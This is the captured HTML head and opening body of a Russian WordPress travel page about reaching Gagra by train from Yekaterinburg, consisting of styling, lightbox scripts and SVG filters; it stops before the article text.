

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/
body_size: 27557
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://1sapsan.ru/poezda/kak-doexat-ot-ekaterinburga-do-gagry-na-poezde-s0191/">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Как Доехать до Гагры на Поезде из Екатеринбурга… Что нужно для поездки</title>



<meta name="description" content="Рыболовный тур в абхазии - Узнайте, Как доехать до Абхазии на поезде! Расписание поездов из разных городов, полезные советы, другие способы, фото + видео.">




<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" media="all">
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="wbcr-comments-plus-url-span-css" href="/wp-content/plugins/clearfy/components/comments-plus/assets/css/url-span.css" media="all">

<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0" media="all">
<link rel="stylesheet" id="fancybox-for-wp-css" href="/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css" media="all">
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0" media="all">
<link rel="stylesheet" id="style-vote2x-css" href="/wp-content/plugins/vote2x/vote2x-style.css?1_2_2" media="all">
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" media="all">
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css" media="all">
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css" media="all">
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css" media="all">
<link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root/assets/css/style.min.css" media="all">
<link rel="stylesheet" id="root-style-child-css" href="/wp-content/themes/root_child/style.css" media="all">
<script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js" id="webnavoz-forum-script-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script id="wbcr_clearfy-css-lazy-load-js-extra">
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Exo%202:400,400i,700&subset=cyrillic&display=swap"};
/* ]]> */
</script>
<script src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js" id="wbcr_clearfy-css-lazy-load-js"></script>




<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script>
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br>' : '') + '<p class="caption-title">'+title+'<\/p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '<\/div>');},
			})
		;

			})
</script>

 		 <script> var ajaxUrl="/wp-admin/admin-ajax.php";</script>
 	 <style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:230px}.site-logotype img {max-height:32px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#000000}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f077"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }.post-card-one__image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}.b-related .post-card__image, .b-related .post-card__image img, .b-related .post-card__image .entry-meta, .b-related .thumb-wide {border-radius:6px}body {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 15px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.4} }.h1, h1:not(.site-title) {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.3em!important} }.h1, h1:not(.site-title) {line-height:1}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h2, h2 {font-size:1.2em} }.h2, h2 {line-height:1}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h3, h3 {font-size:1.1em} }.h3, h3 {line-height:1}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1 {line-height:1}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h5, h5 {font-size:1.2em} }.h5, h5 {line-height:1}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h6, h6 {font-size:1.2em} }.h6, h6 {line-height:1}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#f26100}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#f26100}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#f26100}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ff6600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ff6600}.site-header {background-color:#f7f7f7}.site-header {color:#333333}.site-title, .site-title a {color:#333333}.site-description, .site-description a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#ffffff}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#333333}.site-content {background-color:#f7f7f7}.site-footer {background-color:#f7f7f7}.site-footer {color:#333333}</style><link rel="preload" href="/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="/wp-content/uploads/2022/02/railway-17.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/02/cropped-logo1-520-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/02/cropped-logo1-520-270x270.png">


<script async src="/media/811/64e087896e429bb6b1b9dc77b46972461ff2721c.js"></script>







<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <meta name="robots" content="follow,index"></head>

<body class="post-template-default single single-post postid-14969 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 